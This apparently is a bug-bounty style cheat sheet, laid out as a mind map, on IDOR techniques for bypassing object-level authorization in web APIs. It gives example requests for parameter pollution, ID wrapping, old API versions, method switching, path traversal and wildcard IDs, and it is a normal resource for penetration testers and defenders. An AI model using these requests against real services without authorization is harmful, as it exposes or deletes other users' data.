 Created by: Mufaddal Masalawala
Twitter: @muffymas
notes.mufaddal.info
IDOR Techniques
Bypass Object Level Authorization.
Add parameters onto the endpoints if
not present by default.
GET /api_v1/messages → 200 OK
vs
GET /api_v1/messages?user_id=victim_uuid → 200 OK
HTTP Parameter Pollution.
Give multiple values for the same
parameter.
GET /api_v1/messages?user_id=ATTACKER_ID&user_id=VICTIM_ID
GET /api_v1/messages?user_id=VICTIM_ID&user_id=ATTACKER_ID
Change File type.
Add different file extensions at the
end, e.g. .json, .xml, .config
GET /user_data/2341 → 401 Unauthorized
GET /user_data/2341.json → 200 OK
JSON Parameter Pollution
POST /api/get_profile
Content-Type: application/json
{“user_id”:<legit_id>,”user_id”:<victim’s_id>}
Wrap the ID with an array in the body.
{“id”:111} → 401 Unauthriozied
{“id”:[111]} → 200 OK
Wrap the ID with a JSON object.
{“id”:111} → 401 Unauthriozied
{“id”:{“id”:111}} → 200 OK
Test an outdated API version.
Try different versions of the API.
GET /v3/users_data/1234 → 403 Forbidden
GET /v1/users_data/1234 → 200 OK
Test the same web endpoint in mobile
application
Sometimes the web application might be using
encoded or hashed ids but the mobile endpoint
still uses numeric ids
Do not giveup on Error messages
Sometimes applications will throw an error
message even if the request was executed
successfully at the backend
Change HTTP method
GET /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/VICTIM_ID → 200 OK
Path Traversal
Secondary Context Path Traversal
techniques
POST /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/MY_ID/../VICTIM_ID → 200 OK
Change Request Content-Type
Content-type: application/xml → Content-type: application/json
Swap non-numeric with numeric ID's
GET /file?id=90ri2xozifke29ikedaw0d
GET /file?id=302
Missing Function Level Access
Control (MFLAC)
GET /admin/profile → 401 Unauthorized
GET /ADMIN/profile → 200 OK
Swap 2 UUID.
Create 2 accounts and swap each
other's UUID. (Autorize Burp plugin)
GET /v1/orders?cartid=account_2 → 200 OK
Send Wildcard instead of an ID
GET /api/users/<user_id>/ → GET /api/users/*
Never ignore encoded/ hashed ID's
For hashed ID's, create multiple accounts and
understand the pattern application uses to allot
an ID
Google Dorking/ Public Forums
Search all the endpoints having ID's which the
search engine may have already indexed
Bruteforce Hidden HTTP Parameters
Use tools like Arjun, paramminer which bruteforces
common id parameter names against the endpoint
to see if any of them works
Presented with xmind AI